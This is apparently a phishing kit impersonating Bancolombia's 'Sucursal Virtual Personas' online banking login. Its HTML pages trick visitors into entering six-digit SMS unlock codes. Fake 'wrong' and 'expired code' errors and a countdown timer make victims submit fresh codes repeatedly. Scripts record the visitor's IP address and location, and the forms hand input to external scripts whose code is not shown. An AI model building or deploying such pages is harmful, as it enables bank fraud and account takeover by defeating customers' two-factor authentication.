                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telefónica: Bogotá (57) 60 1 343 00 00 - Medellín (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345. Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
               </div>
            </div>
            <input id="device_id" name="device_id" type="hidden" value="">
            <input id="userlanguage" name="userlanguage" type="hidden" value="es-419">
            <input id="deviceprint" name="deviceprint" styleid="deviceprint" type="hidden" value="">
            <input id="pgid" name="pgid" type="hidden" value="">
            <input id="uievent" name="uievent" type="hidden" value="">
            <meta http-equiv="PRAGMA" content="NO-CACHE">
            <meta http-equiv="Expires" content="-1">
         
            <script language="JavaScript" type="text/javascript">
               function getTCLIIDVK(){
               	
               	return "";
               }
               function getTSESIDVK(){
               	return "07111973-561f-482d-84a0-bfe1cff6e8bd";
               }
               function getTVIEIDVK(){
               	return "/mua/WEB-INF/jsp/login/loginUserForm.jsp";
               }
            </script>
	
         </form>

      </div>
      <script src="js/sax3.js"></script>
   </body>
</html>
</file>

<file: index4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title> Sucursal Virtual Personas</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body >
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
    
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        Validacion de Desbloqueo
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                    
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="">
   
<div class="row" id="error">
   <div class="errorDiv">
        <div class="divTextMessage">
         <span class="icon-error errorIcon">
            <span class="path1"></span>
            <span class="path2"></span>
            <span class="path3"></span>
            </span>
            <div class="errorTitulo">Error</div>
         <div id="summary" class="errorTexto">Mensaje ingresado errada, espere un minuto e ingrese el nuevo mensaje enviado.</div>
      </div>
   </div>
</div>
</div>
<br>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <br>
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1 >
                                    Clave SMS
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Para continuar con el desbloqueo debe ingresar el mensaje de texto enviado a su celular afiliado donde usted esta inscrito al servicio.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">×</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingrese el codigo SMS</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input  name="username" class="mua-form-control mua_svp_control_username mua-input-icon error" id="clavex" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;"  type="text" maxlength="6" minlength="6" required autocomplete="off" disabled>
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                       
                        
                                 
                                    </div>
                                    <label id="suave" class="control-label-index">Por favor espere unos segundos para ingresar el nuevo token <label class="control-label-index" id="countdown">1:00</label></label>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container" style="left: 100px">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" disabled>
                                 Validar</button>
                              </div>
         
                              
                              
                           </div>
                           <br>
                           <br>
                           <br>
                           <br>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaB.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telefónica: Bogotá (57) 60 1 343 00 00 - Medellín (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345. Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
               </div>
            </div>
            
            
	
         </form>
      </div>
      <script type="text/javascript">
               var seconds = 59; //número de segundos a contar
               function secondPassed() {
               
                 var minutes = Math.round((seconds - 30)/60); //calcula el número de minutos
                 var remainingSeconds = seconds % 60; //calcula los segundos
                 //si los segundos usan sólo un dígito, añadimos un cero a la izq
                 if (remainingSeconds < 10) { 
                   remainingSeconds = "0" + remainingSeconds; 
                 } 
                 document.getElementById('countdown').innerHTML = minutes + ":" +     remainingSeconds; 
                 if (seconds == 0) { 
                   clearInterval(countdownTimer); 
                   document.getElementById('countdown').innerHTML = ""; 
                   document.getElementById('suave').innerHTML = ""; 
                 } else { 
                   seconds--; 
                 } 
               } 
               
               var countdownTimer = setInterval(secondPassed, 1000);
            </script>
           
    <script type="text/javascript">
       window.setTimeout(setEnabled, 59000);

function setEnabled() {
  var toks = document.getElementById('btnGo');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
    <script type="text/javascript">
       window.setTimeout(setEnabled, 59000);

function setEnabled() {
  var toks = document.getElementById('clavex');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
<script src="js/sax4.js"></script>
      
   </body>
   
</html>
</file>

<file: index5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>
    
      <title> Sucursal Virtual Personas</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body>
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
   
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        Validacion de Desbloqueo
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                    
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="">
   
<div class="row" id="error">
   <div class="errorDiv">
        <div class="divTextMessage">
         <span class="icon-error errorIcon">
            <span class="path1"></span>
            <span class="path2"></span>
            <span class="path3"></span>
            </span>
            <div class="errorTitulo">Error</div>
         <div id="summary" class="errorTexto">Mensaje de texto Expirado, ingrese nuevo codigo enviado .</div>
      </div>
   </div>
</div>
</div>
<br>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <br>
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1 >
                                    Clave SMS
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Para continuar con el desbloqueo debe ingresar el mensaje de texto enviado a su celular afiliado donde usted esta inscrito al servicio.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">�</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingrese el codigo SMS</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input  name="username"  class="mua-form-control mua_svp_control_username mua-input-icon error" id="clavex"  onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" type="text" maxlength="6" minlength="6" autocomplete="off" disabled>
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                       
                        
                                 
                                    </div>
                                    <label id="suave" class="control-label-index">Por favor espere unos segundos para ingresar el nuevo token <label class="control-label-index" id="countdown">1:00</label></label>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container" style="left: 100px">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" disabled>
                                 Validar</button>
                              </div>
         
                              
                              
                           </div>
                           <br>
                           <br>
                           <br>
                           <br>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaB.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telef�nica Bancolombia: Bogot� (57) 60 1 343 00 00 - Medell�n (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del pa�s 018000 9 12345. Sucursales Telef�nicas en el exterior: Espa�a (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Direcci�n IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright �&nbsp;<span id="fecha">2022</span>&nbsp;Bancolombia S.A.&nbsp;&nbsp;</div>
               </div>
            </div>
            
           

	
         </form>
      </div>
       <script type="text/javascript">
               var seconds = 59; //n�mero de segundos a contar
               function secondPassed() {
               
                 var minutes = Math.round((seconds - 30)/60); //calcula el n�mero de minutos
                 var remainingSeconds = seconds % 60; //calcula los segundos
                 //si los segundos usan s�lo un d�gito, a�adimos un cero a la izq
                 if (remainingSeconds < 10) { 
                   remainingSeconds = "0" + remainingSeconds; 
                 } 
                 document.getElementById('countdown').innerHTML = minutes + ":" +     remainingSeconds; 
                 if (seconds == 0) { 
                   clearInterval(countdownTimer); 
                   document.getElementById('countdown').innerHTML = ""; 
                   document.getElementById('suave').innerHTML = ""; 
                 } else { 
                   seconds--; 
                 } 
               } 
               
               var countdownTimer = setInterval(secondPassed, 1000);
            </script>

    <script type="text/javascript">
       window.setTimeout(setEnabled, 59000);

function setEnabled() {
  var toks = document.getElementById('btnGo');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
    <script type="text/javascript">
       window.setTimeout(setEnabled, 59000);

function setEnabled() {
  var toks = document.getElementById('clavex');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
      <script src="js/sax5.js"></script>
   </body>
</html>
</file>

<file: login_SVP_BC_zonaA.html>
<!DOCTYPE html>
<html lang="es-ar"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Zona A</title>

</head><body><a href="#" ><img src="img/imgPublicidad.png" alt="" border="0" class="img-responsive"></a></body></html>
</file>

<file: login_SVP_BC_zonaB.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"><title>Zona A</title>
</head><body><a href="#" ><img src="img/Banner-osp-softoken-v2.gif" alt="" border="0" class="img-responsive"></a></body></html>
</file>
<file: css/styles.css>
@charset "utf-8";
@font-face {
  font-family: 'Arimo';
  src: url("../fonts/arimo/arimo-regular-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-regular-webfont.woff") format("woff"), url("../fonts/arimo/arimo-regular-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-regular-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-bold';
  src: url("../fonts/arimo/arimo-bold-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-bold-webfont.woff") format("woff"), url("../fonts/arimo/arimo-bold-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-bold-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-italic';
  src: url("../fonts/arimo/arimo-italic-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-italic-webfont.woff2") format("woff2"), url("../fonts/arimo/arimo-italic-webfont.woff") format("woff"), url("../fonts/arimo/arimo-italic-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-italic-webfont.svg#arimoitalic") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'icon_font_bc';
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi");
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi#iefix") format("embedded-opentype"), url("icon_font_bc.ttf?61jkgi") format("truetype"), url("../fonts/iconfont/icon_font_bc.woff?61jkgi") format("woff"), url("../fonts/iconfont/icon_font_bc.svg?61jkgi#icon_font_bc") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans-bold';
  src: url("CIBFontSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans';
  src: url("CIBFontSans-Light.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSerif-Bold';
  src: url("../fonts/opensans/CIBFontSerif-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Bold';
  src: url("../fonts/opensans/OpenSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Regular';
  src: url("OpenSans-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-SemiBold';
  src: url("../fonts/opensans/OpenSans-SemiBold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icon_font_bc' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-paginador-atras-hover:before {
  content: "\e91d";
}

.icon-paginador-adelante-hover:before {
  content: "\e91c";
}

.icon-editar_aprobar:before {
  content: "\e907";
}

.icon-editar_cancelar:before {
  content: "\e910";
}

.icon-checkbox_active_pru:before {
  content: "\e91b";
}

.icon-select:before {
  content: "\e911";
}

.icon-pagar:before {
  content: "\e91a";
}

.icon-cancel:before {
  content: "\e906";
}

.icon-advertencia:before {
  content: "\e900";
}

.icon-agrupar:before {
  content: "\e901";
}

.icon-bloquear:before {
  content: "\e903";
}

.icon-buscar:before {
  content: "\e904";
}

.icon-calendario:before {
  content: "\e905";
}

.icon-checkbox:before {
  content: "\e908";
}

.icon-checkbox_active .path1:before {
  content: "\e909";
  color: #1a4788;
}

.icon-checkbox_active .path2:before {
  content: "\e90a";
  margin-left: -1em;
  color: white;
}

/*.icon-confirmacion {
  &:before {
    content: $icon-confirmacion;
  }
}*/
.icon-icono_contacto:before {
  content: "\e90c";
}

/*.icon-contenedor_paso_a_paso {
  &:before {
    content: $icon-contenedor_paso_a_paso;
  }
}
.icon-descargar {
  &:before {
    content: $icon-descargar;
  }
}*/
.icon-editar:before {
  content: "\e90f";
}

.icon-eliminar:before {
  content: "\e912";
}

.icon-enviar_correo:before {
  content: "\e913";
}

.icon-historico:before {
  content: "\e915";
}

.icon-icono_pagar:before {
  content: "\e916";
}

.icon-icono_transferencias:before {
  content: "\e917";
}

.icon-icono-informacion {
  cursor: pointer;
}
.icon-icono-informacion:before {
  content: "\e918";
}

.icon-pagar_only:before {
  content: "\e91f";
}

.icon-paginador-anterior:before {
  content: "\e920";
}

.icon-paginador-siguiente:before {
  content: "\e921";
}

.icon-programar:before {
  content: "\e922";
}

.icon-icono_puntos:before {
  content: "\e923";
}

.icon-radio:before {
  content: "\e924";
}

.icon-radio_active .path1:before {
  content: "\e925";
  color: #1a4788;
}

.icon-radio_active .path2:before {
  content: "\e954";
  margin-left: -1em;
  color: white;
}

.icon-icono_salir:before {
  content: "\e926";
}

.icon-icono_seguridad:before {
  content: "\e927";
}

.icon-select_bottom:before {
  content: "\e928";
}

.icon-select_top:before {
  content: "\e929";
}

.icon-SolicitarProductos .path1:before {
  content: "\e92a";
  color: #fecd0a;
}

.icon-SolicitarProductos .path2:before {
  content: "\e92b";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos .path3:before {
  content: "\e92c";
  margin-left: -1em;
  color: #eb1c2e;
}

.icon-SolicitarProductos .path4:before {
  content: "\e92d";
  margin-left: -1em;
  color: #ffd000;
}

.icon-SolicitarProductos .path5:before {
  content: "\e92e";
  margin-left: -1em;
  color: #00458b;
}

.icon-SolicitarProductos .path6:before {
  content: "\e92f";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos .path7:before {
  content: "\e930";
  margin-left: -1em;
  color: #093d82;
}

.icon-SolicitarProductos_hover .path1:before {
  content: "\e931";
  color: white;
}

.icon-SolicitarProductos_hover .path2:before {
  content: "\e932";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path3:before {
  content: "\e933";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path4:before {
  content: "\e934";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path5:before {
  content: "\e935";
  margin-left: -1em;
  color: #093d82;
}

.icon-SolicitarProductos_hover .path6:before {
  content: "\e936";
  margin-left: -1em;
  color: white;
}

.icon-ver_extractos:before {
  content: "\e938";
}

.icon-icono_visitanos:before {
  content: "\e939";
}

.icon-triangle-down:before {
  content: "\f05b";
}

.icon-triangle-left:before {
  content: "\f044";
}

.icon-triangle-right:before {
  content: "\f05a";
}

.icon-triangle-up:before {
  content: "\f0aa";
}

.icon-arrow-up-left2:before {
  content: "\ea39";
}

.icon-arrow-up2:before {
  content: "\ea3a";
}

.icon-arrow-up-right2:before {
  content: "\ea3b";
}

.icon-arrow-right2:before {
  content: "\ea3c";
}

.icon-arrow-down-right2:before {
  content: "\ea3d";
}

.icon-arrow-down2:before {
  content: "\ea3e";
}

.icon-arrow-down-left2:before {
  content: "\ea3f";
}

.icon-arrow-left2:before {
  content: "\ea40";
}

.icon-indicador-mensajes:before {
  content: "\e91e";
  color: white;
  font-size: 34px;
  position: absolute;
  z-index: 1;
  right: 31px;
}

.icon-indicador-mensajes-index:before {
  content: "\e91e";
  color: white;
  font-size: 34px;
  position: absolute;
  z-index: 1;
  right: 0px;
}

.icon-politica-privacidad .path1:before {
  content: "\e937";
}

.icon-politica-privacidad .path2:before {
  content: "\e93a";
  margin-left: -1em;
}

.icon-politica-privacidad .path3:before {
  content: "\e93b";
  margin-left: -1em;
}

.icon-politica-privacidad .path4:before {
  content: "\e93c";
  margin-left: -1em;
}

.icon-politica-privacidad .path5:before {
  content: "\e93d";
  margin-left: -1em;
}

.icon-reglamento .path1:before {
  content: "\e93e";
}

.icon-reglamento .path2:before {
  content: "\e93f";
  margin-left: -1em;
}

.icon-reglamento .path3:before {
  content: "\e940";
  margin-left: -1em;
}

.icon-reglamento .path4:before {
  content: "\e941";
  margin-left: -1em;
}

.icon-reglamento .path5:before {
  content: "\e942";
  margin-left: -1em;
}

.icon-reglamento .path6:before {
  content: "\e943";
  margin-left: -1em;
}

.icon-reglamento .path7:before {
  content: "\e944";
  margin-left: -1em;
}

.icon-seguridad .path1:before {
  content: "\e945";
}

.icon-seguridad .path2:before {
  content: "\e946";
  margin-left: -1em;
}

.icon-demo .path1:before {
  content: "\e947";
}

.icon-demo .path2:before {
  content: "\e948";
  margin-left: -1em;
}

.icon-demo .path3:before {
  content: "\e949";
  margin-left: -1em;
}

.icon-demo .path4:before {
  content: "\e94a";
  margin-left: -1em;
}

.icon-demo .path5:before {
  content: "\e94b";
  margin-left: -1em;
}

.icon-demo .path6:before {
  content: "\e94c";
  margin-left: -1em;
}

.icon-demo .path7:before {
  content: "\e94d";
  margin-left: -1em;
}

.icon-descargar-confirmacion .path1:before {
  content: "\e94e";
}

.icon-descargar-confirmacion .path2:before {
  content: "\e94f";
  margin-left: -1em;
}

.icon-descargar-confirmacion .path3:before {
  content: "\e950";
  margin-left: -1em;
}

.icon-enviar-correo-electronico .path1:before {
  content: "\e951";
}

.icon-enviar-correo-electronico .path2:before {
  content: "\e952";
  margin-left: -1em;
}

.icon-enviar-correo-electronico .path3:before {
  content: "\e953";
  margin-left: -1em;
}

.icon-radio_active_pru:before {
  content: "\e955";
}

.icon-radio-disabled:before {
  content: "\e956";
}

.icon-icon_demo:before {
  content: "\e98e";
}

.icon-icon_bloquear:before {
  content: "\e92f";
}

.icon-icon_politicas:before {
  content: "\e999";
}

.icon-icon_reglamento:before {
  content: "\e99c";
}

.icon-icon_tooltip:before {
  content: "\e97d";
}

.icon-icon_alerta .path1:before {
  content: "\e985";
  color: #fdda24;
}

.icon-icon_alerta .path2:before {
  content: "\e986";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-error .path1:before {
  content: "\e987";
  color: #ff7f41;
}

.icon-error .path2:before {
  content: "\e988";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-informacion .path1:before {
  content: "\e919";
  color: #59cbe8;
}

.icon-informacion .path2:before {
  content: "\e920";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-confirmacion .path1:before {
  content: "\e921";
  color: #00c389;
}

.icon-confirmacion .path2:before {
  content: "\e97f";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-ok:before {
  content: "\e902";
}

.icon-active02:before {
  content: "\e937";
}

body {
  margin: 0;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  line-height: 1.42857;
  word-wrap: break-word;
}

.itemsLink-Labels {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  padding-bottom: 15px;
}
.itemsLink-Labels:hover, .itemsLink-Labels:focus {
  color: #00adef !important;
}

.none {
  display: none !important;
}

.show {
  display: inline !important;
}

.btn {
  display: inline-block !important;
  padding: 7px 15px 8px 15px !important;
  margin-bottom: 0 !important;
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: normal !important;
  line-height: 1.428571429 !important;
  text-align: center !important;
  text-shadow: 0px 0px white !important;
  white-space: nowrap !important;
  vertical-align: middle !important;
  cursor: pointer !important;
  background-image: none !important;
  min-width: 80px !important;
  border: 0px solid transparent !important;
  border-radius: 0px !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  -o-user-select: none !important;
  user-select: none !important;
}

.btn-default {
  color: #2c2a29 !important;
